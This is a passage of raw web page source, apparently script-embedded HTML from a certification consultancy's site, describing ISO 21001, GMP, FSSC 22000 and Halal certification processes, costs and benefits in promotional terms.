aria-level=\"2\"\u003e\u003cstrong\u003eStage 1\u003c/strong\u003e: A review of your documentation and readiness for certification.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"2\"\u003e\u003cstrong\u003eStage 2\u003c/strong\u003e: A detailed on-site evaluation to assess the implementation and effectiveness of your QMS.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Decision\u003c/strong\u003e: If your organization successfully meets the requirements, the certification body will issue the \u003cstrong\u003eISO 21001 certificate\u003c/strong\u003e. This certificate demonstrates your organization’s commitment to providing quality education and continuously improving your educational management system.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Monitoring and Surveillance\u003c/strong\u003e: After obtaining certification, your organization must undergo periodic surveillance audits to ensure continued compliance and improvement. This ensures that your education system maintains its effectiveness and aligns with evolving educational needs.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eISO 21001 Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eISO 21001 certification cost\u003c/strong\u003e varies depending on factors such as the size of your institution, the number of locations, and the complexity of your educational services. However, the typical cost range for certification is as follows:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSmall to Medium-sized Institutions\u003c/strong\u003e: The cost for \u003cstrong\u003eISO 21001 certification\u003c/strong\u003e typically ranges from $10,000 to $30,000, including initial audits, documentation, and consulting.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLarger Institutions or Multi-location Providers\u003c/strong\u003e: Larger organizations or those with multiple locations may face costs ranging from $30,000 to $75,000, depending on the scope of the certification and required audit activities.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Surveillance Audits\u003c/strong\u003e: After certification, annual surveillance audits typically cost between $3,000 and $10,000, depending on the size and complexity of the organization.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eAdditional costs may include consulting and training services, especially if your organization needs external help to align its processes with ISO 21001 standards.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eISO 21001:2018 Certification - Why Choose It?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eISO 21001:2018 certification\u003c/strong\u003e framework enables educational organizations to stay ahead of the competition by focusing on learner satisfaction and quality management practices. It is globally recognized and demonstrates a commitment to continuous improvement and education excellence. Here are some reasons to choose \u003cstrong\u003eISO 21001:2018 certification\u003c/strong\u003e:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMeeting Stakeholder Expectations\u003c/strong\u003e: Aligns educational services with the expectations of learners, parents, and regulatory bodies.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImproved Organizational Efficiency\u003c/strong\u003e: Streamline processes and reduce inefficiencies, leading to cost savings and better performance.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition\u003c/strong\u003e: Being ISO 21001 certified helps open international doors for collaboration and growth.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Trust and Transparency\u003c/strong\u003e: Certification assures your stakeholders that your educational organization adheres to high-quality standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for ISO 21001 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eYouable is a trusted partner for achieving and maintaining \u003cstrong\u003eISO 21001 certification\u003c/strong\u003e. Here’s why educational organizations choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Guidance\u003c/strong\u003e: Our team of experts will help you navigate the ISO 21001 standards and guide you through each step of the certification process.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We provide personalized services designed to meet the unique needs of educational organizations, whether you’re a small institution or a large university.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparent Pricing\u003c/strong\u003e: Youable offers clear and upfront pricing for all our ISO 21001 certification services, ensuring there are no hidden fees.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: Our support doesn’t end with certification. We help you maintain compliance and continue improving your quality management system.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with ISO 21001 Certification Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact Youable to begin your journey toward obtaining \u003cstrong\u003eISO 21001 certification\u003c/strong\u003e. Our experienced team is here to guide you every step of the way, ensuring that your educational institution provides high-quality services and meets international standards.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"1b:T2234,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eGood Manufacturing Practices (GMP) Certification is a critical component for ensuring that products are consistently produced and controlled according to quality standards. It is essential for industries such as food, pharmaceuticals, cosmetics, and medical devices to guarantee the safety, quality, and efficacy of products. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eAchieving GMP certification helps organizations meet regulatory requirements and improve their reputation for quality in global markets. Whether you're a food manufacturer, pharmaceutical company, or a cosmetics producer, obtaining a Good Manufacturing Practices certificate enhances consumer trust, reduces risks, and ensures compliance with international standards.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is Good Manufacturing Practices (GMP) Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eGood Manufacturing Practices (GMP) are a set of guidelines that ensure the consistent production of quality products through effective management, quality control, and compliance with safety standards. A Good Manufacturing Practices certificate is awarded to organizations that meet the regulatory standards set by governing bodies like the FDA, EMA, and other local or international authorities. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eGMP certification requires that manufacturing processes, sanitation practices, employee training, and record-keeping are maintained to the highest standards. Achieving Good Manufacturing Practices certification demonstrates that a company produces safe, high-quality products consistently and responsibly.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy is GMP Certification Essential for Your Organization?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eImplementing Good Manufacturing Practices (GMP) ensures that all products meet high standards of safety and quality. Here's why GMP certification is crucial for your business:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnsure Product Safety and Consistency:\u003c/strong\u003e GMP certification helps identify and manage potential hazards, ensuring that products are consistently safe for consumers.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhance Customer Confidence:\u003c/strong\u003e Being GMP certified reassures customers that your products meet the highest standards of safety, which builds trust and loyalty.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance:\u003c/strong\u003e GMP certification helps you meet local and international regulatory requirements, reducing the risk of product recalls or legal issues.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eIncrease Operational Efficiency:\u003c/strong\u003e Standardizing processes and improving quality controls leads to enhanced operational efficiency and reduced waste.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompetitive Advantage:\u003c/strong\u003e As GMP certification is recognized globally, it can provide a competitive edge, opening doors to new markets and business opportunities.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Features of GMP Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eGood Manufacturing Practices certification\u003c/strong\u003e covers essential aspects that are vital for maintaining product quality:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eQuality Management System (QMS):\u003c/strong\u003e A robust QMS that ensures effective oversight of every aspect of production, including raw material sourcing, process control, and product testing.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSanitation and Hygiene:\u003c/strong\u003e Proper cleaning and sanitation of production areas to prevent contamination and ensure product safety.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEmployee Training:\u003c/strong\u003e Comprehensive training programs for staff to ensure they understand and follow GMP standards in every stage of production.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRecord Keeping:\u003c/strong\u003e Detailed documentation of all production processes, equipment maintenance, and quality checks to ensure traceability and accountability.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk Management:\u003c/strong\u003e Identifying and managing risks at every step of production to ensure compliance and product safety.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eBenefits of Good Manufacturing Practices (GMP) Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eImplementing Good Manufacturing Practices certification offers several advantages:\u003c/p\u003e\n\u003ch4 dir=\"ltr\"\u003eOperational Benefits:\u003c/h4\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eReduced Production Errors:\u003c/strong\u003e By standardizing procedures and controls, GMP certification minimizes human error and increases consistency in product quality.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eIncreased Efficiency:\u003c/strong\u003e Streamlined operations and improved processes reduce downtime and waste, leading to cost savings.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4 dir=\"ltr\"\u003eRegulatory and Compliance Benefits:\u003c/h4\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance:\u003c/strong\u003e GMP certification ensures that your processes comply with both local and international food and drug regulations, avoiding penalties and ensuring market access.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eProduct Safety:\u003c/strong\u003e With continuous monitoring of raw materials, equipment, and processes, GMP ensures that products meet safety standards, reducing the risk of contamination.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4 dir=\"ltr\"\u003eMarket and Reputation Benefits:\u003c/h4\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsumer Confidence:\u003c/strong\u003e Being GMP certified helps build consumer trust, as customers prefer purchasing products from certified companies known for their quality standards.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Market Access:\u003c/strong\u003e GMP certification opens doors to global markets by proving your commitment to maintaining safety and quality standards that meet international regulations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eHow to Get a Good Manufacturing Practices (GMP) Certificate?\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eIf you're wondering how to get a Good Manufacturing Practices GMP certificate, the process typically involves the following steps:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eUnderstand GMP Requirements:\u003c/strong\u003e Familiarize your organization with the GMP standards relevant to your industry, such as food safety standards for food manufacturers or pharmaceutical guidelines for drug production.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDevelop a GMP-Compliant System:\u003c/strong\u003e Establish quality management systems, employee training programs, and sanitation procedures that comply with GMP requirements.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImplement Standard Operating Procedures (SOPs):\u003c/strong\u003e Document all processes, including manufacturing, cleaning, and quality testing, ensuring all staff follow consistent practices.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConduct Internal Audits:\u003c/strong\u003e Perform regular internal audits to assess your compliance with GMP standards and identify areas for improvement.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEngage a Certification Body:\u003c/strong\u003e Work with an accredited Good Manufacturing Practices certification body to perform an external audit and verify that your systems meet GMP standards.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Issuance:\u003c/strong\u003e Once compliance is confirmed, the certification body will issue the \u003cstrong\u003eGMP certificate\u003c/strong\u003e, allowing you to proudly display your adherence to high-quality production standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eGMP Certification Funding Solutions\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eFor businesses seeking funding solutions for GMP certification, various options are available. Depending on the industry, government programs, grants, and other financial institutions may offer funding to support certification efforts. It's important to explore these options to offset the costs associated with compliance.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for GMP Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt Youable, we specialize in helping organizations navigate the GMP certification process. Our expert consultants will guide you through every step of the process, from understanding GMP requirements to ensuring successful certification. We provide tailored solutions to meet your unique needs, helping you achieve Good Manufacturing Practices certification with confidence.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eContact us today to start your journey toward obtaining your GMP certification and ensuring your products meet the highest standards of safety and quality.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eWe also offer consultancy for other industry-specific certifications:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFSSC 22000:2018 Food Safety Certification (FSSC 22000)\u003c/strong\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eHalal Certification\u003c/strong\u003e\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"1c:T1f96,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eFSSC 22000 Certification is a globally recognized standard for food safety management systems. It combines the requirements of ISO 22000 with sector-specific additional requirements, ensuring that food products are safe for consumption. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eFSSC 22000 certification is applicable to organizations involved in the food supply chain, from production to packaging, distribution, and retail. Achieving FSSC 22000 certification demonstrates your commitment to producing safe food products and meeting international food safety standards.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is FSSC 22000 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eFSSC 22000 certification is an internationally recognized certification that integrates ISO 22000, which outlines general food safety management system requirements, with specific requirements for food safety management, such as those for hygiene, food safety culture, and traceability. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eFSSC 22000 certification meaning is that your organization has demonstrated adherence to a robust food safety management system that ensures the safety of food products throughout the supply chain. This certification includes requirements for the continuous improvement of processes to maintain safety and quality standards across food production operations.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose FSSC 22000 Certification?\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/FSSC_22000_Certification_Food_Safety_System_Certification_Small_1_341c97fc5b.jpg\" alt=\"FSSC 22000 Certification Food Safety System Certification - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eThere are numerous reasons why organizations in the food industry should pursue \u003cstrong\u003eFSSC 22000 certification\u003c/strong\u003e:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition:\u003c/strong\u003e FSSC 22000 is internationally recognized, which enhances your business’s reputation and ensures that you meet the food safety standards required by international markets.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance:\u003c/strong\u003e Achieving \u003cstrong\u003eFSSC 22000 food safety certification\u003c/strong\u003e helps your business comply with national and international food safety regulations, reducing the risk of penalties and recalls.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk Management:\u003c/strong\u003e The FSSC 22000 certification framework helps organizations identify and mitigate food safety risks, ensuring safe products for consumers.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsumer Trust:\u003c/strong\u003e Displaying FSSC 22000 certification assures consumers that the food products they purchase are manufactured under strict safety standards, boosting consumer confidence.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eFSSC 22000 Certification Process\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eObtaining \u003cstrong\u003eFSSC 22000 certification\u003c/strong\u003e involves several steps to ensure that your food safety management system meets the required standards. The process typically includes:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePre-Assessment and Gap Analysis:\u003c/strong\u003e Review your existing food safety management system against FSSC 22000 requirements to identify gaps.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImplementation of Required Processes:\u003c/strong\u003e Develop and implement necessary policies and procedures in your organization’s operations to comply with FSSC 22000.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInternal Audits:\u003c/strong\u003e Conduct internal audits to assess the effectiveness of the food safety system and ensure compliance with the certification requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExternal Certification Audit:\u003c/strong\u003e Engage an accredited \u003cstrong\u003eFSSC 22000 certification body\u003c/strong\u003e to perform a thorough audit of your food safety system.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Decision:\u003c/strong\u003e If the audit confirms compliance with FSSC 22000, your organization will be awarded the certification.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eContinuous Improvement and Annual Audits:\u003c/strong\u003e FSSC 22000 certification requires annual audits to ensure that food safety management processes continue to meet the certification requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eFSSC 22000 Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eFSSC 22000 certification cost\u003c/strong\u003e can vary depending on several factors, including the size and complexity of your organization, the scope of your food safety management system, and the certification body you choose. \u003cstrong\u003eFSSC 22000 certification estimate\u003c/strong\u003e will typically include fees for the initial assessment, audits, and documentation. Contacting \u003cstrong\u003eFSSC 22000 certification bodies\u003c/strong\u003e directly for a tailored quote will provide a more accurate cost estimate.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eFSSC 22000 Lead Auditor and Internal Auditor Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eAchieving \u003cstrong\u003eFSSC 22000 lead auditor certification\u003c/strong\u003e or \u003cstrong\u003eFSSC 22000 internal auditor certification\u003c/strong\u003e can be beneficial for your organization. These certifications train your team members to effectively audit your own food safety management system, ensuring compliance with FSSC 22000 standards. These certifications provide the knowledge and skills necessary to conduct thorough internal audits and prepare for certification audits, ensuring ongoing compliance and continuous improvement in your food safety practices.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Benefits of FSSC 22000 Certification\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Food Safety Management:\u003c/strong\u003e Implementing FSSC 22000 helps identify and address potential food safety risks, ensuring better control over food safety at every stage of production and distribution.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImproved Operational Efficiency:\u003c/strong\u003e Streamlining food safety processes can lead to more efficient production cycles, reducing waste and increasing profitability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAccess to New Markets:\u003c/strong\u003e FSSC 22000 certification helps you gain access to global markets where certification is a requirement, particularly in the food and beverage industry.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCustomer Confidence and Loyalty:\u003c/strong\u003e Customers and consumers are more likely to trust food products that come from companies with \u003cstrong\u003eFSSC 22000 certification\u003c/strong\u003e, knowing that the company has made food safety a priority.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eExplore our other consultancy services for certifications that complement \u003cstrong\u003eFSSC 22000 certification\u003c/strong\u003e:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 22000 Certification\u003c/strong\u003e – Establishing a comprehensive food safety management system.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eHalal Certification\u003c/strong\u003e – Ensuring that your food products comply with Islamic dietary laws.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGood Manufacturing Practices (GMP) Certification\u003c/strong\u003e – Standardizing food production processes for better safety and quality.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Us for FSSC 22000 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt our \u003cstrong\u003eFSSC 22000 certification agency\u003c/strong\u003e, we specialize in providing expert guidance throughout the certification process. Our experienced consultants work with you to ensure that your organization’s food safety management system meets the requirements of \u003cstrong\u003eFSSC 22000 certification bodies\u003c/strong\u003e. Whether you need help with implementation, training, or audits, we offer comprehensive support to ensure your organization achieves certification.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eContact us today\u003c/strong\u003e to learn more about how we can help you achieve \u003cstrong\u003eFSSC 22000 certification\u003c/strong\u003e and demonstrate your commitment to food safety.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"1d:T1b58,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eAs a trusted Halal certification agency, we provide expert services to help organizations ensure their products meet Islamic dietary laws and ethical standards. Halal certification is essential for businesses looking to tap into the growing global market of Muslim consumers. By obtaining Halal certification, companies demonstrate their commitment to producing products that adhere to Islamic guidelines, fostering trust among consumers.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is Halal Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eHalal certification verifies that a product complies with Islamic dietary laws. The certification process ensures that all ingredients, production methods, packaging, and handling meet the required standards. For food and beverage manufacturers, it involves ensuring that no prohibited substances like pork or alcohol are used, and that all processes align with Halal requirements.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose a Halal Certification Agency?\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/Halal_Certification_Agency_Ensure_Your_Products_Meet_Islamic_Standards_Small_1_b1bdf001b6.jpg\" alt=\"Halal Certification Agency Ensure Your Products Meet Islamic Standards - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAs an accredited Halal certification agency, we offer reliable certification solutions for manufacturers, processors, and retailers. Here’s why obtaining Halal certification is crucial:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAccess to Global Markets:\u003c/strong\u003e Halal-certified products are recognized and preferred in Muslim-majority countries and among Muslim communities worldwide.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsumer Trust:\u003c/strong\u003e Muslim consumers prefer Halal-certified products for peace of mind that the food aligns with their religious practices.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance:\u003c/strong\u003e Meeting the Halal standards ensures your products adhere to both religious and legal requirements.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompetitive Advantage:\u003c/strong\u003e Halal certification differentiates your product in a crowded market, signaling commitment to quality and ethics.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Benefits of Halal Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eObtaining \u003cstrong\u003eHalal certification\u003c/strong\u003e offers numerous advantages for businesses:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition:\u003c/strong\u003e Halal certification from a reputable Halal certification agency opens doors to international markets.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsumer Confidence:\u003c/strong\u003e Muslim consumers prefer Halal-certified products for peace of mind and trust.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eProduct Safety and Quality:\u003c/strong\u003e Ensure your products meet health and hygiene standards, contributing to safer food products.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMarket Access:\u003c/strong\u003e Halal certification provides a competitive edge in local and global markets, particularly in the Middle East, Southeast Asia, and among Muslim communities in other regions.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eThe Halal Certification Process\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eOur Halal certification agency follows a comprehensive process to ensure that your products meet the highest standards:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eApplication Submission:\u003c/strong\u003e Begin by filling out the Halal certification application form and signing the contract.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Review and Preparation:\u003c/strong\u003e Our inspectors will guide you on the necessary preparations before the inspection.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInspection and Audit:\u003c/strong\u003e We will conduct a thorough inspection of your facilities and processes.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Decision:\u003c/strong\u003e Based on the inspection, we make a certification decision and address any non-conformities.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAnnual Audits:\u003c/strong\u003e Halal certification is renewed annually, with regular audits to ensure continuous compliance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eHow to Get Halal Certification?\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eIf you're wondering \u003cstrong\u003ehow to get Halal certification\u003c/strong\u003e, the process typically involves:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eStep 1: Assess Compliance:\u003c/strong\u003e Review your products, ingredients, and processes for adherence to Halal standards.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eStep 2: Submit Application:\u003c/strong\u003e Apply with a trusted Halal certification agency and provide all required documentation.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eStep 3: Inspection and Audit:\u003c/strong\u003e The certification body will inspect your production process to ensure compliance.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eStep 4: Receive Certification:\u003c/strong\u003e After a successful inspection, you’ll receive the Halal certification and can market your product accordingly.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eFunding Solutions for Halal Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eFor 